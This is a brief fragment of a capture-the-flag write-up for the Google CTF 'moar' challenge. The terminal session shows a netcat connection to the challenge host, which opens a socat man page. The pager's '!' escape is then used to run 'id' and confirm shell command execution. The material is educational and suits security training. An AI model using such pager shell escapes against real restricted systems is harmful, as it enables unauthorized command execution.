 root@kali:/mnt/hgfs/vulnhub/google_ctf/beginners/moar# nc moar.ctfcompetition.com 1337
socat(1)                                                              socat(1)
NAME
       socat - Multipurpose relay (SOcket CAT)
SYNOPSIS
       socat [options] <address> <address>
       socat -V
       socat -h[h[h]] | -?[?[?]]
       filan
       procan
DESCRIPTION
       Socat  is  a  command  line based utility that establishes two bidirec-
       tional byte streams  and  transfers  data  between  them.  Because  the
       streams  can be constructed from a large set of different types of data
       sinks and sources (see address types),  and  because  lots  of  address
       options  may be applied to the streams, socat can be used for many dif-
       ferent purposes.
       Filan is a utility  that  prints  information  about  its  active  file
       descriptors  to  stdout.  It  has been written for debugging socat, but
       might be useful for other purposes too. Use the -h option to find  more
 Manual page socat(1) line 1 (press h for help or q to quit)!id
!id
uid=1337(moar) gid=1337(moar) groups=1337(moar)
!done  (press RETURN)